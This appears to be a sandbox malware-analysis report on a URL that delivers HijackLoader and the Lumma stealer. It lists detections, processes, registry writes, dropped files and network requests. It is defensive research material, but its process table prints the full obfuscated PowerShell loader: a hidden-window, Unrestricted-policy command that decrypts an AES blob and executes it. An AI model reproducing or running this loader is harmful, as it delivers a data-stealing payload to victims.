


| URL: | https://myapt67.s3.amazonaws.com/pgrtx |
| Full analysis: | https://app.any.run/tasks/07c590bd-b721-4b73-80f7-3ca05263b467 |
| Verdict: | Malicious activity |
| Threats: | HijackLoader is a modular malware acting as a vehicle for distributing different types of malicious software on compromised systems. It gained prominence during the summer of 2023 and has since been used in multiple attacks against organizations from various sectors, including hospitality businesses. |
| Analysis date: | August 31, 2024, 16:33:02 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 609BCE8131F52CDC905FB6F0186E2227 |
| SHA1: | FF66556F0765CE9DFDD7C42EE359EF532E26B465 |
| SHA256: | 5C6208CDD824171717826FD1369D37A7D8B883AF1A2BF3DB545896A2D4C73AF1 |
| SSDEEP: | 3:N80eLRmo7WtVCBd:2Xmo9Bd |
MALICIOUS
LUMMA has been detected (SURICATA)
- chrome.exe (PID: 4440)
- svchost.exe (PID: 2256)
- mshta.exe (PID: 7036)
- powershell.exe (PID: 2508)
- py.exe (PID: 6528)
PHISHING has been detected (SURICATA)
- chrome.exe (PID: 4440)
Scans artifacts that could help determine the target
- mshta.exe (PID: 7036)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 7036)
Run PowerShell with an invisible window
- powershell.exe (PID: 2508)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2508)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 2508)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 2508)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2508)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2508)
HIJACKLOADER has been detected (YARA)
- Setup.exe (PID: 4004)
Stealers network behavior
- py.exe (PID: 6528)
Actions looks like stealing of personal data
- py.exe (PID: 6528)
SUSPICIOUS
Process drops legitimate windows executable
- chrome.exe (PID: 6200)
- powershell.exe (PID: 2508)
- mshta.exe (PID: 7036)
Contacting a server suspected of hosting an CnC
- chrome.exe (PID: 4440)
- svchost.exe (PID: 2256)
- mshta.exe (PID: 7036)
- powershell.exe (PID: 2508)
Executable content was dropped or overwritten
- mshta.exe (PID: 7036)
- powershell.exe (PID: 2508)
- Setup.exe (PID: 4004)
- more.com (PID: 4008)
Cryptography encrypted command line is found
- powershell.exe (PID: 2508)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 7036)
Base64-obfuscated command line is found
- mshta.exe (PID: 7036)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 7036)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 7036)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 2508)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 2508)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 2508)
Drops the executable file immediately after the start
- powershell.exe (PID: 2508)
- Setup.exe (PID: 4004)
- more.com (PID: 4008)
- mshta.exe (PID: 7036)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 2508)
Checks for external IP
- svchost.exe (PID: 2256)
- powershell.exe (PID: 2508)
Potential Corporate Privacy Violation
- powershell.exe (PID: 2508)
- svchost.exe (PID: 2256)
Starts application with an unusual extension
- Setup.exe (PID: 4004)
Searches for installed software
- py.exe (PID: 6528)
INFO
Reads Microsoft Office registry keys
- chrome.exe (PID: 6200)
The process uses the downloaded file
- powershell.exe (PID: 7100)
- mshta.exe (PID: 7036)
- powershell.exe (PID: 2508)
Manual execution by a user
- powershell.exe (PID: 7100)
Checks current location (POWERSHELL)
- powershell.exe (PID: 7100)
Executable content was dropped or overwritten
- chrome.exe (PID: 6200)
Checks proxy server information
- mshta.exe (PID: 7036)
- powershell.exe (PID: 2508)
- slui.exe (PID: 376)
Reads Internet Explorer settings
- mshta.exe (PID: 7036)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2508)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2508)
Application launched itself
- chrome.exe (PID: 6200)
Reads the software policy settings
- slui.exe (PID: 1436)
- py.exe (PID: 6528)
- slui.exe (PID: 376)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 2508)
Checks supported languages
- Setup.exe (PID: 4004)
- StrCmp.exe (PID: 5040)
- py.exe (PID: 6528)
- more.com (PID: 4008)
The executable file from the user directory is run by the Powershell process
- Setup.exe (PID: 4004)
Creates files or folders in the user directory
- Setup.exe (PID: 4004)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2508)
Reads the computer name
- Setup.exe (PID: 4004)
- StrCmp.exe (PID: 5040)
- more.com (PID: 4008)
- py.exe (PID: 6528)
Disables trace logs
- powershell.exe (PID: 2508)
Create files in a temporary directory
- Setup.exe (PID: 4004)
- more.com (PID: 4008)
Creates files in the program directory
- more.com (PID: 4008)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
166
Monitored processes
31
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 376 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1332 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4184 --field-trial-handle=1872,i,12803429816519757490,15255771674018189314,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1436 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2508 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function PZTVXEPZ($LHjzBK){return -split ($LHjzBK -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$sqLVsc = PZTVXEPZ('CF227BDB036412F77FBB4C70466550CF90693A3C5DA205A6FEF52881A60CE913EA048042CC93261BFBF07304C49B8F4A734F5CAF45F7456811CEC61DEE681016FE721B16C157BBACBA9E3B4045D84664EBFAFFAB61BABCFE01F0EF5BACE881654E9278D7F6258F56A268A15DD02E71F31B2C43AF8C76E9AFA866E8E09D5A57CE5E1AA850012E491473D6EC6F7904BDBC63BAE8C856E2A3A0C41D3432AB52807D7C936532924F465CA19755A7E8E9B5833844DB7723B7BEBE7BA8E66AB9825EF3FADDE47B07FE533D8A44C4CB738D5C0811620C15165E1620D0A89B2B0E7D848FE17D9E93FE11E8967ABD75D9AAF5703E38326B6C0B7F19074E319A8E704A36899C683A213779D72B49724D471024D709D144EE5DA4B56A853318B34B92F352A3B185B6559A3C332B14419F2C099D18F3A7AE3E1531B4714126AA6910098CB24842F45E53E1E66C17C20F6EC136B305BD30B752993D6DCAE80A316F598D29ADB0FF6312F1F737DC0B4C68449A1D4C5F61600C8D12F6A5B8874E975FB52F1B4D93051AE2BE16BD7222C41DEE9A56C1EFE8CFA53A5F4B3175896275130CFE77894D94FE3737ADABE6B86D8A82496BE808D01662382FCB3E653E61DBD7EA994FBF45B07658CA412B20EAB8A69B54C068B2AE015CDF68F52F9B51452C9E243E4D6BA1024F25FCE12E339FF4E6AF0D1B73C87E3ABD797A9C1B3D37A1606B67F9AE02D78B2A8919FD36088FC10968ED18966F3F6048379870D14992F874831B4080A17E8FC3B94877692B739576AC8527354E66EA664A24550AEDE9E19658D1DB052D1F28955596E827F5EE30F8D4B2EF31B684F0DDD4207384D6D9A55FCDC78BE6D322982211DBF63E56DC5D97AEAE1FD8964BBA2969747242831AF6FE4558BC44C7BDFDDF09013CD8BAF1B1B6C832B72C2017B236DCD202BECBA690CAD43F786A529F58C380A23C238B7681668B7546ACA4D0A84E63977CE9314E9E9A05D68AAAE1161141B02B4EF9DB43292872E152FAF6692993E950A139251A861761D944BCBA347D71276EC84BA3CBE6E04BEBA3ED85DD9C3E978C81F9E9EF6D8BBAA0CF8CEC9CDABAB34F1C5DB8693FF240F6C898F38901944AE9FB55B465DB22555B913BDCFF3E7BBFC76795798ECBB0E71192E0BBC72057EF7311266D4657F24C06132925A6060C57B338E6E4286D8E64FEBACC3E255C5675ADAEC571C8D861887D55BE7E29CF5D7483D21CCF2CBCDCEFA78ABFDD9B063F7724330A9A86F06B5A829088BB86619A4987398BAD0805F5E276B7667B05D90602E4550DBB3C2980D11E277534F4326B988DAA13EA0C296C88F53EEE3028CD3DA370AF86C650001781F1CAA94FA3FC968D51CB54267261A750728A90A740C7BA7AA07C05AA16A7D0F4901D8DC1EAAED0DE272DB270084B9DAEA997FFC5C3A18B358091F944386678D26363F7ACDC97828FF41C16B35369D012090E177A81D3B35DD5C071916AD4C2405449482BF33B30A5888C986A1FAE7448786F52A5A31A4A1A6A74C4B004EF85008D35F73B1C51D2A93C91F7F56032E1C3668B521DC4C57D0B2BBC731AF95342CF60755DBBB9B3B858BF2146516603E69776FA1BCA06476163C6297896308549F6F97C58FE72479914BA2B995B7B16D8CEE72836A83BF4376ED59FF4353814363B99E31ABE6B3B0EFB2FC0611AB13EFD3B34165478B870169B88C802FDAC1A63A23E68D047429B9B585B3C4B91E1302F223E60A6F34B131FFE74239CE30065BFBF6AAA9C4EF9FB775033945B8AE46241A081F33DC24C70A54133444996905474AE5D9CEED432A0F36ACF237E98631A97C7972E65487D5A745378A0154DAAA86A1A7B984F3AE8031E48CB0CB802C47AE998FF23C8543722BF276EBE14026A916B4FAA2E9EA71ED894CE03CAE554CDA44F567FB1E73C82D745E93BE50873064EF416216116C04294AE7C0578A3BDBDAEA787F86C5AD06EB689A7EC0BF8D1F6911BF3368E198E80E2C8BED6D6128B8AB972CC97EC84E5FFE192BB96AE04DE5ECC78A3604E22408FE21ECFBBD22733DCE8028FA099413C9A12408831C4593BB94CA546907A1264BDF7A903B69C4659F7E885DB23AFB381E93A43DFE2688F30B1A4B9E02BF32B3315BD95C4A8F42C2A9692A685A66DE255B1595570C417EB475E5B00437D7DDC20C61DCBD56EDF3A2C644A6338271C8237F8D0234C0463591714C3F29F8EFC332F0167D3E06B2878B1F69E35A429B718EF5F4CD1CFC38BCC993FDF8CBD271ABEBDC1936A1B17501D99F8FCBC76EDD1481E235B541D1D9110B3CE8AF0D7815879B1B09FC4EC5B8F43E633D132DE3098A9286387D119999DE1DAF001500450D40C58890CC39F994335BF82DE8CC22898CE0DEEB69DCB11773FB77F09167BEC2BE70482A69F1672109CF22A4A8BFEEF468FEAF5EB82C555DF9C6A91B9A36F1E4257FFCC0622217510F5B4EA2613B544D1B6B7F2971957A5426A709240FB8199E2306931CB26C21BDD1747EA3078C47CC4074FA83EE2A000BAE0BDD48779726A8557888F6ABD11B4E82E14000A6F69A5C5430176E3D29411E6E9895CCDD937802E5BD68E029A8F92E48C6CEB7253A43995C08011F79492AF9A3BCB36D96EE73E7C62387120B74C12FDDE96318938A1D55665B2D1');$zZvwL = [System.Security.Cryptography.Aes]::Create();$zZvwL.Key = PZTVXEPZ('7A78587146744D4A5756724653616173');$zZvwL.IV = New-Object byte[] 16;$AUJUmJkb = $zZvwL.CreateDecryptor();$rzdoTivol = $AUJUmJkb.TransformFinalBlock($sqLVsc, 0, $sqLVsc.Length);$rYoYGFHsY = [System.Text.Encoding]::Utf8.GetString($rzdoTivol);$AUJUmJkb.Dispose();& $rYoYGFHsY.Substring(0,3) $rYoYGFHsY.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2508 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=3720 --field-trial-handle=1872,i,12803429816519757490,15255771674018189314,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3004 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=3496 --field-trial-handle=1872,i,12803429816519757490,15255771674018189314,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3272 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5248 --field-trial-handle=1872,i,12803429816519757490,15255771674018189314,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3548 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=5184 --field-trial-handle=1872,i,12803429816519757490,15255771674018189314,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
35 712
Read events
35 636
Write events
70
Delete events
6
Modification events
| (PID) Process: | (6200) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6200) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6200) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (6200) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (6200) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6200) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (6200) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6200) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (6200) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (6200) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
44
Suspicious files
208
Text files
64
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6200 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6200 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6200 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF12adbd.TMP | — | |
MD5:— | SHA256:— | |||
| 6200 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6200 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF12adbd.TMP | — | |
MD5:— | SHA256:— | |||
| 6200 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6200 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6200 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6200 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 6200 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:FC81892AC822DCBB09441D3B58B47125 | SHA256:FB077C966296D02D50CCBF7F761D2A3311A206A784A7496F331C2B0D6AD205C8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
26
TCP/UDP connections
73
DNS requests
40
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5816 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4060 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
4060 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
32 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/cuj5mlftgyvnd5jlhms56jmrs4_1058/efniojlnjndmcbiieegkicadnoecjjef_1058_all_hfpz5ydmlixvd7lke5wsryorhe.crx3 | unknown | — | — | whitelisted |
7036 | mshta.exe | GET | 200 | 18.238.246.206:80 | http://ocsp.r2m01.amazontrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBShdVEFnSEQ0gG5CBtzM48cPMe9XwQUgbgOY4qJEhjl%2Bjs7UJWf5uWQE4UCEAO9ExOMvLBqk2jkjdZnyjA%3D | unknown | — | — | whitelisted |
